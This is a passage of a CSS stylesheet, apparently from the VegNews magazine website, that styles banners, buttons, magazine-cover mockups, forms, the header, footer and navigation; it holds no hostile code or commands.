.promos-container{display:block}.article-container:nth-child(4n+3) .promos-container .promo-magazine{display:none}.article-container:nth-child(4n+1) .promos-container .promo-newsletters{display:none}}.author-bio{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;font-style:italic;margin:20px 0}.author-bio p{margin:0}@media(max-width: 1199px){.author-bio{line-height:1.375}}.author-image{-webkit-box-flex:0;flex:0 0 100px;width:100px;height:100px;margin-right:15px}@media(max-width: 991px){.author-image{flex-basis:75px;width:75px;height:75px}}@media(max-width: 767px){.author-image{flex-basis:65px;width:65px;height:65px}}.author-image,.author-image img{border-radius:50%}.author-image figure{position:relative;width:100%;height:0;padding-bottom:100%}.author-image figure img{position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:100%;background-position:center;-o-object-fit:cover;object-fit:cover}.author-image img{margin:0}.banner{position:relative;z-index:1;max-width:650px;margin:0 auto 25px;padding:15px 20px;background:rgba(0,0,0,.6);color:#fff;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center}.banner::after{content:"";position:absolute;z-index:-1;top:3px;left:5px;bottom:-4px;right:-4px;border-right:1px solid #f258ec;border-bottom:1px solid #f258ec}.banner:hover,.banner:focus{text-decoration:none}@media(max-width: 767px){.banner{position:relative;z-index:1}.banner::after{content:"";position:absolute;z-index:-1;top:2px;left:3px;bottom:-2px;right:-2px;border-right:1px solid #f258ec;border-bottom:1px solid #f258ec}}@media(min-width: 992px){.banner{margin-bottom:35px}}@media(max-width: 767px){.banner{max-width:none;margin:0 -2px 15px;padding:15px 10px}}@media(max-width: 360px){.banner{padding:12px 10px}}.banner-main{-webkit-box-flex:1;flex:1;padding-right:20px}@media(max-width: 360px){.banner-main{padding-right:10px}}.banner-title{color:#fff;font-size:19px;font-family:"dapifer",Garamond,Baskerville,"Baskerville Old Face","Hoefler Text","Times New Roman",serif;font-weight:400;text-transform:uppercase;letter-spacing:1px;margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media(max-width: 767px){.banner-title{font-size:15px}}@media(max-width: 360px){.banner-title{font-size:12px}}.banner-text{font-size:14px;letter-spacing:.5px;color:#ccc;margin:0}@media(max-width: 767px){.banner-text{font-size:12px}}@media(max-width: 360px){.banner-text{font-size:11px}}.banner-cta .btn{padding:12px 25px 10px;font-size:14px;letter-spacing:0;border:0}@media(max-width: 767px){.banner-cta .btn{padding:10px 15px 8px;font-size:12px}}@media(max-width: 360px){.banner-cta .btn{padding:10px 10px 8px}}.banner-minimal{display:block;margin:0 auto 20px;padding:15px 10px;text-align:center;font-size:26px;font-family:"dapifer",Garamond,Baskerville,"Baskerville Old Face","Hoefler Text","Times New Roman",serif;font-weight:400}.banner-minimal p{margin:0}.banner-minimal a{color:#333}.banner-minimal a em,.banner-minimal a b{font-weight:400;font-style:normal;color:#f258ec}.banner-minimal a:hover,.banner-minimal a:focus{text-decoration:none;color:#111}.banner-minimal a:hover em,.banner-minimal a:hover b,.banner-minimal a:focus em,.banner-minimal a:focus b{color:rgb(238.3166666667,40.6833333333,230.6166666667)}@media(max-width: 991px){.banner-minimal{font-size:21px}}@media(max-width: 767px){.banner-minimal{font-size:18px;margin-bottom:10px}}.breadcrumb{max-width:800px;margin:0 auto;padding:0;text-align:left;font-size:15px}.breadcrumb a{color:#666}.breadcrumb>li+li:before{content:"> ";padding:0 2px;color:#666}.breadcrumb>li:last-child>a{color:#f258ec;font-weight:bold}@media(max-width: 767px){.breadcrumb{margin-bottom:5px}}.category-breacrumbs{margin-bottom:30px;max-width:none;text-align:center}@media(max-width: 767px){.category-breacrumbs{margin-bottom:5px;text-align:left}}.btn{text-transform:uppercase;border-radius:0;font-family:"Geomanist",Helvetica,Arial,sans-serif;font-weight:600;font-size:15px;letter-spacing:2px;padding:16px 24px}.btn+.btn{margin-left:40px}.btn svg{fill:currentColor;vertical-align:middle}.btn-lg{font-size:18px;padding:18px 32px}.btn-short{padding-top:10px;padding-bottom:10px}.btn-outline{font-weight:normal;background-color:rgba(0,0,0,0);-webkit-transition:background-color 300ms linear;transition:background-color 300ms linear;padding:10px 48px}.btn-outline.btn-primary{border-color:#f325eb;color:#f325eb}.btn-outline.btn-primary:hover{background-color:rgba(243,37,235,.1)}.btn-outline.btn-primary:focus,.btn-outline.btn-primary.loading{background-color:#f325eb;color:#fff}.btn-subscribe,.btn-gift,.btn-vip{border:0;font-size:12px;line-height:50px;padding:6px 28px;-webkit-transition:background-color .15s ease-in-out;transition:background-color .15s ease-in-out}.btn-subscribe svg,.btn-gift svg,.btn-vip svg{width:24px;height:auto}.btn-subscribe{background-color:#f325eb;color:#fff}.btn-subscribe:hover,.btn-subscribe:focus{background-color:rgb(217.052173913,11.947826087,209.0869565217)}.btn-gift,.btn-vip{padding:6px 18px}.btn-gift{background:#ddd;color:#000}.btn-gift:hover,.btn-gift:focus{background-color:hsl(0,0%,70%);color:#000}.btn-vip{background-color:#000;color:#fff}.btn-dark{background:#333;color:#fff}.btn-dark:hover,.btn-dark:focus{background:#111}.btn-download{color:#fff;text-transform:uppercase !important;font-size:15px !important;background:#f325eb url(https://vegnews.com/assets/download-fe1969bce4267c5f78ba212da96bfae950f9a742f85ca149a5569745ad81be50.png) no-repeat 16px !important;background-size:28px 34px !important;padding:20px 86px !important;-webkit-transition:background-color 300ms linear;transition:background-color 300ms linear}.btn-download:hover,.btn-download:focus{background-color:rgb(217.052173913,11.947826087,209.0869565217) !important}@media(max-width: 767px){.btn-download{display:block}.btn-download+.btn-download{margin-left:0;margin-top:20px}}.btn-submit{text-transform:uppercase !important;font-size:15px !important;padding:8px 50px !important}.btn-sold-out strike{position:relative;text-decoration:none}.btn-sold-out strike::after{content:"";position:absolute;top:30%;height:2px;left:-30px;right:-30px;background:#f325eb}@media(max-width: 767px){.btn-sold-out strike::after{left:-20px;right:-20px}}.btn-buy-now{background:#000;color:#fff;font-family:"dapifer",Garamond,Baskerville,"Baskerville Old Face","Hoefler Text","Times New Roman",serif;font-weight:normal;font-size:18px;letter-spacing:1px;padding:8px 15px 10px}@media(max-width: 991px){.btn-buy-now{font-size:14px;padding:6px 10px 9px}}@media(max-width: 767px){.btn-buy-now{font-size:10px;padding:3px 6px 4px}}.vn-checkbox,.vn-radio{position:relative;display:inline-block;vertical-align:middle;border:1px solid #7f7f7f;width:19px;height:19px;color:#666}.vn-checkbox input[type=checkbox],.vn-checkbox input[type=radio],.vn-radio input[type=checkbox],.vn-radio input[type=radio]{visibility:hidden;position:absolute;top:0;bottom:0;left:0;right:0;opacity:0;margin:0}.vn-checkbox span,.vn-radio span{display:block;width:9px;height:9px;margin:0;vertical-align:middle;text-align:center;cursor:pointer;line-height:1 !important;font-size:8px !important}.vn-checkbox.vn-radio input[type=radio]:checked+span:after,.vn-checkbox.vn-radio input[type=checkbox]:checked+span:after,.vn-checkbox.vn-checkbox input[type=radio]:checked+span:after,.vn-checkbox.vn-checkbox input[type=checkbox]:checked+span:after,.vn-radio.vn-radio input[type=radio]:checked+span:after,.vn-radio.vn-radio input[type=checkbox]:checked+span:after,.vn-radio.vn-checkbox input[type=radio]:checked+span:after,.vn-radio.vn-checkbox input[type=checkbox]:checked+span:after{content:"";display:block;width:13px;height:13px;margin:2px;background:#333}.vn-checkbox.vn-checkbox-sm,.vn-radio.vn-checkbox-sm{width:11px;height:11px}.vn-checkbox.vn-checkbox-sm span,.vn-radio.vn-checkbox-sm span{width:9px;height:9px}.magazine-formats{flex-shrink:0;margin:0 30px;width:55%;position:relative;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:end;align-items:flex-end}@media(min-width: 768px)and (max-width: 1199px){.magazine-formats{margin:0 15px}}@media(max-width: 991px){.magazine-formats{margin:0 auto 15px}}.magazine-formats .best-deal{position:absolute;z-index:5;bottom:-48px;width:95px;height:95px;right:-18px;border-radius:50%;background:#000;color:#fff;font-family:"dapifer",Garamond,Baskerville,"Baskerville Old Face","Hoefler Text","Times New Roman",serif;font-style:italic;font-size:22px;line-height:1;padding-top:5px;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.magazine-cover{width:100%;margin:0 2px}.magazine-cover img{height:auto}.magazine-cover .padding{position:absolute;overflow:hidden}.magazine-cover.tablet figure{position:relative;width:100%;height:0;padding-bottom:141.3533834586%;background:url(https://vegnews.com/assets/ipad-bfb9db3a249d53b3e40f42fd0238cae7a9fa445e9aaa6951d67d39300b23cd97.png) no-repeat;background-size:cover}.magazine-cover.tablet .padding{top:9.8404255319%;bottom:15.4255319149%;left:15.4135338346%;right:5.6390977444%;width:78.9473684211%}.magazine-cover.print{box-shadow:-5px 4px 9px rgba(0,0,0,.35)}.magazine-cover.print figure{position:relative;width:100%;height:0;padding-bottom:133.3333333333%}.magazine-cover.print .padding{background:#000;top:0;bottom:0;left:0;right:0;width:100%}.magazine-cover.mobile figure{position:relative;width:100%;height:0;padding-bottom:189.6103896104%;background:url(https://vegnews.com/assets/iphone-0d0da8193b7cf124a9360ecebf2f6ab7083ef4fb030a0b0bc9b6369c00e5bfa9.png) no-repeat;background-size:cover}.magazine-cover.mobile .padding{top:14.3835616438%;bottom:20.8904109589%;left:24.025974026%;right:7.7922077922%;width:68.1818181818%;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center}.magazine-cover.laptop figure{position:relative;width:100%;height:0;padding-bottom:45.0909090909%;background:url(https://vegnews.com/assets/macbook-92973ae9b85182148cf4d145e0ad7200f958ec743d01085b8f65ac74e8995ab6.png) no-repeat;background-size:cover}.magazine-cover.laptop .padding{top:7.6612903226%;bottom:11.6935483871%;left:26.3636363636%;right:14.9090909091%;width:58.9090909091%}.promo-bundle .mobile{width:21%;margin-right:-7%;margin-bottom:-3%;z-index:1}.promo-bundle .print{width:46%;margin-bottom:2%}.promo-bundle .tablet{width:38%;margin-left:-12.5%;margin-bottom:-3%;z-index:1}.sidebar-bundle .magazine-cover{margin:0 4px}.sidebar-bundle .print{width:46%}.sidebar-bundle .tablet{width:38%;margin-left:-2%;margin-bottom:-3%}.print-bundle .print{width:35%}.digital-bundle .mobile,.print-and-digital-bundle .mobile{width:21%;margin-bottom:-2.5%;z-index:1}.digital-bundle .mobile figure,.print-and-digital-bundle .mobile figure{position:relative;width:100%;height:0;padding-bottom:96.6666666667%;background-image:url(https://vegnews.com/assets/popups/iphone-5eebf08c23c5f1c72430ef471aa426db0477c8040649b92f86af52711c7e2580.png)}.digital-bundle .mobile .padding,.print-and-digital-bundle .mobile .padding{top:11.4942528736%;bottom:18.3908045977%;left:52.2222222222%;right:10%;width:37.7777777778%}.digital-bundle .tablet,.print-and-digital-bundle .tablet{width:38%;margin-left:-21%;margin-right:-24%}.digital-bundle .tablet figure,.print-and-digital-bundle .tablet figure{position:relative;width:100%;height:0;padding-bottom:89.2105263158%;background-image:url(https://vegnews.com/assets/popups/ipad-ddc38be974760eeea08ce46626af2f2e0acc5645f9c886c7df7959940e317b2a.png)}.digital-bundle .tablet .padding,.print-and-digital-bundle .tablet .padding{top:6.4896755162%;bottom:12.389380531%;left:39.4736842105%;right:6.0526315789%;width:54.4736842105%}.digital-bundle .laptop,.print-and-digital-bundle .laptop{width:63%;margin-bottom:-1%;z-index:1}.print-and-digital-bundle .print{width:26%;margin-left:-19%}.site-footer{background:#000;color:#7a7878;min-height:400px;margin-top:var(--spacing-lg, 50px);padding:50px 0 30px;font-size:15px}.site-footer:has(~.ad-overlay){padding-bottom:120px}.site-footer .script{font-size:32px;color:#fff}.site-footer .social-media{text-align:center;margin-bottom:60px}.site-footer .social-media .script{margin-right:5px}.site-footer .social-media li{margin:1px}.site-footer .social-media a{background:#e826f9;color:#fff;fill:#fff;width:46px;height:46px}.site-footer .social-media a:hover,.site-footer .social-media a:focus{background:rgb(237.2600896861,87.6278026906,250.3721973094)}.site-footer .social-media svg{height:24px}@media(min-width: 768px)and (max-width: 1199px){.site-footer .social-media{margin-bottom:40px}.site-footer .social-media a{width:40px;height:40px}.site-footer .social-media svg{height:18px}}@media(max-width: 767px){.site-footer .social-media{margin-bottom:0}.site-footer .social-media .script{white-space:nowrap;font-size:28px}.site-footer .social-media li{margin:4px}.site-footer .social-media li:first-child{margin-left:0;width:100%}.site-footer .social-media a{width:36px;height:36px;line-height:36px}.site-footer .social-media svg{height:20px}}.site-footer .companies{text-align:center;margin-bottom:20px}.site-footer .companies img{width:auto;height:auto}@media(max-width: 991px){.site-footer .companies{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;margin-top:10px}}.site-footer .companies-secondary{margin-top:5px;display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-align:center;align-items:center;align-content:center;-webkit-box-pack:center;justify-content:center}.site-footer .companies-secondary a{margin:7px}@media(max-width: 768px){.site-footer .companies-secondary a{margin:5px}}.site-footer .companies-secondary img{height:50px}@media(max-width: 768px){.site-footer .companies-secondary img{height:40px}}.site-footer .companies-secondary img.large{height:60px}@media(max-width: 768px){.site-footer .companies-secondary img.large{height:48px}}.site-footer .copyright{text-align:center}@media(max-width: 767px){.site-footer .copyright{font-size:12px}}@media(max-width: 767px){.site-footer{padding:20px 0 10px;min-height:0}.site-footer .companies{margin-bottom:10px}.site-footer:has(~.ad-overlay){padding-bottom:90px}}@media(max-width: 420px){.site-footer .companies-primary{-webkit-box-flex:1;flex:1 0 45%}.site-footer .companies-secondary{-webkit-box-flex:1;flex:1 1 auto;margin-top:0}.site-footer .companies-secondary a{margin:4px 2px}.site-footer .companies-secondary img{height:25px}.site-footer .companies-secondary img.large{height:32px}}@media(max-width: 320px){.site-footer .companies-primary{flex-basis:40%}.site-footer .companies-secondary a{margin:4px}.site-footer .companies-secondary img{height:20px}.site-footer .companies-secondary img.large{height:24px}}.footer-magazine{margin-top:-200px;margin-bottom:64px;display:-webkit-box;display:flex;-webkit-box-align:end;align-items:flex-end;color:inherit}.footer-magazine:hover,.footer-magazine:focus{text-decoration:none}.footer-magazine .cover{width:41%;box-shadow:rgba(0,0,0,.3) 5px 9px 0;margin-right:24px;-webkit-box-flex:1;flex:1 0 41%}.footer-magazine .cover img{height:auto}.footer-magazine .subscribe-info .script{display:inline-block;color:#f325eb;font-size:35px;-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}.footer-magazine .subscribe-info p{color:#fff;font-size:14px;line-height:1.7;text-transform:uppercase;margin-top:12px;margin-bottom:2px}@media(min-width: 992px)and (max-width: 1199px){.footer-magazine{margin-top:-150px}.footer-magazine .cover{width:35%;flex-basis:35%;margin-right:16px}.footer-magazine .subscribe-info h6{margin-bottom:5px}.footer-magazine .subscribe-info p{font-size:11px;margin-top:0}}@media(min-width: 768px)and (max-width: 991px){.footer-magazine{margin-top:15px;width:40%;float:left;margin-right:5%}.footer-magazine .cover{width:33%;flex-basis:33%}}@media(max-width: 767px){.footer-magazine{display:none}}.footer-subscribe label{color:#999}.footer-subscribe .vn-checkbox{border-color:#cecece}.footer-subscribe .vn-checkbox input[type=checkbox]:checked+span:after{background-color:#cecece}.footer-subscribe .newsletter-options{display:grid;grid-template-columns:auto auto;gap:0 5px}@media(min-width: 992px)and (max-width: 1400px){.footer-subscribe .checkbox-inline{display:block}.footer-subscribe .checkbox-inline+.checkbox-inline{margin-left:0;margin-top:4px}.footer-subscribe .btn{padding-left:12px;padding-right:12px}}@media(max-width: 767px){.footer-subscribe{display:none}}.footer-nav ul{list-style:none;margin:0;padding:0}.footer-nav li{margin:4px 0}.footer-nav>ul{display:-webkit-box;display:flex}.footer-nav>ul>li{-webkit-box-flex:1;flex:1;margin-bottom:8px}.footer-nav>ul>li>span{color:#fff;font-weight:600;text-transform:uppercase}.footer-nav a{color:#7a7878}.footer-nav a:hover,.footer-nav a:focus{color:#aaa;text-decoration:none}@media(max-width: 767px){.footer-nav{display:none}}.footer-nav .nav-magazine .nav-subscribe a,.footer-nav .nav-magazine .nav-renew a,.footer-nav .nav-magazine .nav-give-a-gift a,.footer-nav .nav-magazine .nav-become-a-vip a,.footer-nav .nav-magazine .nav-get-the-newsletter a{color:#f258ec}.footer-nav .nav-magazine .nav-subscribe a:hover,.footer-nav .nav-magazine .nav-subscribe a:focus,.footer-nav .nav-magazine .nav-renew a:hover,.footer-nav .nav-magazine .nav-renew a:focus,.footer-nav .nav-magazine .nav-give-a-gift a:hover,.footer-nav .nav-magazine .nav-give-a-gift a:focus,.footer-nav .nav-magazine .nav-become-a-vip a:hover,.footer-nav .nav-magazine .nav-become-a-vip a:focus,.footer-nav .nav-magazine .nav-get-the-newsletter a:hover,.footer-nav .nav-magazine .nav-get-the-newsletter a:focus{color:rgb(238.3166666667,40.6833333333,230.6166666667)}.form{max-width:670px;margin:50px auto}.form.search-form{max-width:540px}.form.full-width{max-width:none}.form .form-group label{font-family:Georgia,Times,"Times New Roman",serif;font-weight:normal;font-style:italic;margin:10px 0;line-height:1.325}.form .form-group.spaced{margin-top:30px}.form .form-control{color:#000;font-family:Georgia,Times,"Times New Roman",serif;border:0;border-radius:0;border-bottom:1px solid #000;box-shadow:none;background:none;padding-left:0;padding-right:0;height:auto;-webkit-transition:border-color .2s;transition:border-color .2s}.form .form-control:focus{box-shadow:none;border-color:#f258ec}.form textarea.form-control{border:1px solid #000;padding:6px 8px}.floating-label{position:relative}.floating-label label{position:absolute;left:0;top:0;cursor:text;font-size:75%;opacity:1;-webkit-transition:font-size .2s,top .2s;transition:font-size .2s,top .2s}.floating-label .form-control{padding-top:1.5em}.floating-label .form-control::-webkit-input-placeholder{color:rgba(0,0,0,0)}.floating-label .form-control::-moz-placeholder{color:rgba(0,0,0,0)}.floating-label .form-control::placeholder{color:rgba(0,0,0,0)}.floating-label .form-control:-moz-placeholder-shown:not(:focus)+label{font-size:100%;top:1em}.floating-label .form-control:placeholder-shown:not(:focus)+label{font-size:100%;top:1em}.floating-label select.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:url('data:image/svg+xml;utf-8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path d="M7 10l5 5 5-5z"/><path d="M0 0h24v24H0z" fill="none"/></svg>') 100% 75% no-repeat}.floating-label select.form-control.unselected{color:#333;font-style:italic;padding-bottom:.625em;padding-top:1.25em}.floating-label select.form-control.unselected+label{display:none}.form-buttons{text-align:center;margin-top:50px}.form-buttons .btn{display:inline-block}.g-recaptcha{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;margin-bottom:20px}.g-recaptcha iframe{margin:0}.site-header-sticky{height:62px;background:#fff;box-shadow:rgba(0,0,0,.05) 0 3px 3px;text-align:center;position:fixed;top:0;left:0;right:0;z-index:500}.site-header-sticky a:hover,.site-header-sticky a:focus{text-decoration:none}.site-header-sticky .container{display:-webkit-box;display:flex}.site-header-sticky .container>*{-webkit-box-flex:1;flex:1}.site-header-sticky .header-right{display:-webkit-box;display:flex;flex-wrap:nowrap;-webkit-box-pack:end;justify-content:flex-end;-webkit-box-align:center;align-items:center;position:relative;overflow:hidden}.site-header-sticky .header-right .btn{align-self:stretch;font-size:14px;letter-spacing:0}.site-header-sticky .show-search{flex-shrink:0;margin-left:10px;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;width:46px;height:46px;border-radius:50%}.site-header-sticky .show-search:hover,.site-header-sticky .show-search:focus{background:#eee}.site-header-sticky .show-search svg{height:20px}.site-header-sticky .btn{margin:0}.site-header-sticky .search-form{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;background:#fff;position:absolute;top:0;bottom:0;left:100%;right:-100%;-webkit-transition:left 250ms,right 250ms;transition:left 250ms,right 250ms}.site-header-sticky .search-form.expanded{left:0;right:0}.site-header-sticky .search-form form{-webkit-box-flex:1;flex:1;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;border:1px solid #eee;padding:0 4px}.site-header-sticky .search-form svg{width:auto;height:18px;display:block}.site-header-sticky .search-form .search-icon{height:14px;fill:#2f3846;margin:0 4px}.site-header-sticky .search-form input[type=search]{-webkit-box-flex:1;flex:1;font-size:13px;padding:8px 2px;background:#fff;border:0;outline:none}.site-header-sticky .search-form .hide-search{fill:#3e3e3e;margin:0 4px}.site-header-sticky .search-form .hide-search:hover,.site-header-sticky .search-form .hide-search:focus{fill:#242424}@media(max-width: 767px){.site-header-sticky{margin-bottom:15px}.site-header-sticky .btn-subscribe,.site-header-sticky .btn-gift,.site-header-sticky .btn-vip{display:none}.site-header-sticky .dropdown-nav{position:absolute;left:15px;height:100%;z-index:1}.site-header-sticky .header-logo a{position:relative;z-index:1}.site-header-sticky .header-right{position:absolute;top:0;left:0;width:100%;height:100%;padding:0 15px}.site-header-sticky .search-form{z-index:5}.site-header-sticky .search-form form{margin:0 15px}.site-header-sticky .search-form input[type=search]{font-size:16px}}.site-header-sticky .header-logo{line-height:62px}.site-header-sticky .header-logo img{height:40px;width:auto}@media(max-width: 767px){.site-header-sticky .header-logo{-webkit-box-flex:2;flex:2}.site-header-sticky .header-logo img{height:48px;width:auto}}.site-header{text-align:center}.site-header .ad{margin-bottom:var(--spacing-lg, 50px)}.site-header .flex-row{margin-top:50px}.site-header .social-media-desktop{position:absolute;top:-60px;left:0;right:0}.site-header .social-media-desktop li{margin:2px 0}.site-header .social-media-desktop a{width:40px;height:40px;background:rgba(0,0,0,0);color:#000}.site-header .social-media-desktop a:hover,.site-header .social-media-desktop a:focus{background:rgba(0,0,0,.025)}.site-header .social-media-desktop svg{height:26px}@media(max-width: 1300px){.site-header .social-media-desktop{top:-52px}.site-header .social-media-desktop a{width:36px;height:36px}.site-header .social-media-desktop svg{height:22px}}@media(max-width: 1199px){.site-header .social-media-desktop{top:-45px}.site-header .social-media-desktop a{width:28px;height:28px}.site-header .social-media-desktop svg{height:20px}}@media(max-width: 991px){.site-header .social-media-desktop{top:-40px}.site-header .social-media-desktop a{width:20px;height:20px}.site-header .social-media-desktop svg{height:16px}}.site-header .header-left,.site-header .header-right{width:25%;position:relative;max-height:75px}.site-header .header-left::before,.site-header .header-left::after,.site-header .header-right::before,.site-header .header-right::after{content:"";position:absolute;top:100%;right:0;left:0;border-bottom:1px solid #8c8c8c}.site-header .header-left::after,.site-header .header-right::after{margin-top:3px;margin-left:2.5%;margin-right:2.5%}.site-header .header-left{-webkit-box-ordinal-group:0;order:-1}.site-header .header-tagline,.site-header .header-subscribe{color:inherit}.site-header .header-tagline:hover,.site-header .header-tagline:focus,.site-header .header-subscribe:hover,.site-header .header-subscribe:focus{text-decoration:none}.site-header .header-tagline .script,.site-header .header-subscribe .script{display:inline-block;font-size:28px;position:relative;z-index:1;font-weight:400}.site-header .header-tagline p,.site-header .header-subscribe p{font-size:15px;font-weight:600;text-transform:uppercase;padding:15px;margin:0}.site-header .header-tagline p::before,.site-header .header-tagline p::after,.site-header .header-subscribe p::before,.site-header .header-subscribe p::after{content:"";position:absolute;top:0;right:0;left:0;border-bottom:1px solid #8c8c8c}.site-header .header-tagline p::after,.site-header .header-subscribe p::after{margin-top:-3px;margin-left:2.5%;margin-right:2.5%}.site-header .header-tagline .script{margin-top:-5px;margin-bottom:-3px;-webkit-transform:rotate(-2deg);transform:rotate(-2deg)}.site-header .header-tagline p{padding-left:20%;padding-right:20%}@media(min-width: 992px)and (max-width: 1340px){.site-header .header-tagline p{padding-left:10%;padding-right:10%}}@media(min-width: 768px)and (max-width: 991px){.site-header .header-tagline p{padding-left:5%;padding-right:5%}}@media(max-width: 767px){.site-header .header-tagline p{padding-left:27.5%;padding-right:2.5%}}.site-header .header-tagline img{vertical-align:-30px;position:relative;z-index:1}.site-header .header-logo{width:50%;padding:0 20px}.site-header .header-logo img{max-width:646px;width:100%;height:auto}.site-header .cover{position:absolute;z-index:1;left:7.5%;bottom:0;height:170%;width:30%;overflow:hidden}.site-header .cover img{position:absolute;bottom:-20px;left:0;height:auto}@media(min-width: 768px)and (max-width: 1199px){.site-header .cover{display:none}}@media(min-width: 1200px){.site-header .header-subscribe h6,.site-header .header-subscribe p{margin-left:37.5%}}.site-header .header-subscribe h6{position:relative;z-index:1;margin-top:-25px;margin-bottom:-10px}.site-header .header-subscribe h6 .script{background:#f6f6f6;font-size:35px;margin-top:-10px;margin-bottom:2px;padding-left:5px;padding-right:5px;-webkit-transform:rotate(-5deg);transform:rotate(-5deg);vertical-align:-18px}@media(min-width: 768px)and (max-width: 1199px){.site-header .header-subscribe p{padding-bottom:12px}}@media(max-width: 1340px){.site-header .header-subscribe p{font-size:14px}}@media(min-width: 1200px)and (max-width: 1340px){.site-header .header-subscribe .cover{width:27.5%}.site-header .header-subscribe h6,.site-header .header-subscribe p{margin-left:34%}}.site-header .header-subscribe-mobile{display:none}.site-header .header-subscribe-mobile .cover{left:2.5%;width:25%;overflow:visible}.site-header .header-subscribe-mobile .cover img{bottom:0;height:120px;-o-object-fit:contain;object-fit:contain;-o-object-position:bottom;object-position:bottom}@media(max-width: 767px){.site-header .social-media-desktop,.site-header .header-logo,.site-header .header-right{display:none}.site-header .header-left{width:100%}.site-header .header-subscribe-mobile{display:block}.site-header .flex-row{margin-top:0}.site-header .site-nav{margin:20px 0 5px}}figure.image{position:relative;margin:0;text-align:left !important}figure.image img{width:100%;height:auto;margin:0 !important}figure.image figcaption{position:absolute;bottom:0;left:0;right:0;top:65%;padding:15px 25px;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:end;justify-content:flex-end;background:-webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0)));background:linear-gradient(to top, rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0));color:#fff;font-family:"dapifer",Garamond,Baskerville,"Baskerville Old Face","Hoefler Text","Times New Roman",serif;font-size:23px;line-height:1.3043478261}@media(min-width: 768px)and (max-width: 991px){figure.image figcaption{padding:15px 20px;font-size:21px}}@media(max-width: 767px){figure.image figcaption{padding:10px 15px;font-size:18px}}.modal-backdrop.in{opacity:.7}.site-nav{margin:30px 0 20px;text-align:center;position:relative}.site-nav ul{margin:0;padding:0;list-style:none}.site-nav .nav-overlay{padding-top:20px;display:none;position:absolute;left:0;right:0;top:100%;z-index:250}.primary-nav>li{display:inline-block;padding:7px 12px}@media(min-width: 768px)and (max-width: 1199px){.primary-nav>li{padding:7px 8px}}@media(max-width: 767px){.primary-nav>li{padding:0 8px}}.primary-nav a{display:inline-block;padding-bottom:3px;font-size:14px;font-weight:600;font-family:"Geomanist",Helvetica,Arial,sans-serif;text-transform:uppercase;color:#242424;-webkit-transition:color 100ms linear;transition:color 100ms linear}@media(min-width: 768px)and (max-width: 991px){.primary-nav a{font-size:11px}}@media(min-width: 992px)and (max-width: 1199px){.primary-nav a{font-size:12px}}@media(max-width: 767px){.primary-nav a{font-size:13px}}.primary-nav li:hover>a,.primary-nav a:hover,.primary-nav a:focus{color:#f258ec;text-decoration:none}.primary-nav .current>a{color:#f258ec;padding-bottom:2px;border-bottom:1px solid #242424}.primary-nav .pink a{color:#f258ec}.primary-nav .nav-button{padding:0;margin-left:12px}.primary-nav .nav-button a{color:#fff;padding:12px 25px 10px;-webkit-transition:background-color .15s ease-in-out;transition:background-color .15s ease-in-out}.primary-nav .nav-button a:hover,.primary-nav .nav-button a:focus{color:#fff}@media(min-width: 768px)and (max-width: 1199px){.primary-nav .nav-button a{padding:12px 15px 10px}}.primary-nav .nav-button+.nav-button{margin-left:4px}.primary-nav .nav-button.pink a{background:#f325eb}.primary-nav .nav-button.pink a:hover,.primary-nav .nav-button.pink a:focus{background:rgb(217.052173913,11.947826087,209.0869565217)}@media(max-width: 767px){.primary-nav .nav-button{margin-left:4px;margin-top:2px}.primary-nav .nav-button a{padding:6px 13px 4px}}.primary-nav .black a{background:#000}.primary-nav .gray a{background:#ddd;color:#000}.primary-nav .gray a:hover,.primary-nav .gray a:focus{background:hsl(0,0%,70%);color:#000}.primary-nav .subnav{background:#fff;padding:33px 34px 10px;overflow:hidden}.primary-nav .subnav li{float:left;margin-right:0.2909090909%;width:16.7272727273%}.primary-nav .subnav li:nth-child(5),.primary-nav .subnav li:nth-child(9){margin-right:0}.primary-nav .subnav a{position:relative;width:100%;height:0;padding-bottom:119.5652173913%;display:block}.primary-nav .subnav figure{position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:100%;bottom:100px;height:auto;background:#eee}.primary-nav .subnav figure::before{content:"";position:absolute;width:0;height:0;left:50%;bottom:0;margin-left:-15px;border-left:15px solid rgba(0,0,0,0);border-right:15px solid rgba(0,0,0,0);border-bottom:15px solid #fff}@media(min-width: 768px)and (max-width: 991px){.primary-nav .subnav figure::before{border-width:0 10px 10px 10px;margin-left:-10px}}.primary-nav .subnav .overlay{position:absolute;height:85px;left:0;right:0;bottom:0}.primary-nav .subnav img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.primary-nav .subnav p{font-size:13px;font-weight:normal;text-transform:none;color:#666;margin:2px 5px}.primary-nav .subnav li:first-child{width:29.0909090909%;margin-right:2.9090909091%}.primary-nav .subnav li:first-child a{position:relative;width:100%;height:0;padding-bottom:137.5%}.primary-nav .subnav li:first-child p{font-size:16px}@media(min-width: 768px)and (max-width: 991px){.primary-nav .subnav{padding:15px 13px 10px}.primary-nav .subnav a{font-size:10px}.primary-nav .subnav p{font-size:10px;margin-left:5px;margin-right:5px}.primary-nav .subnav li:first-child p{font-size:12px}.primary-nav .subnav figure{bottom:90px}.primary-nav .subnav .overlay{height:75px}}@media(min-width: 992px)and (max-width: 1199px){.primary-nav .subnav{padding:20px 18px 10px}.primary-nav .subnav p{font-size:12px;margin-left:5px;margin-right:5px}.primary-nav .subnav li:first-child 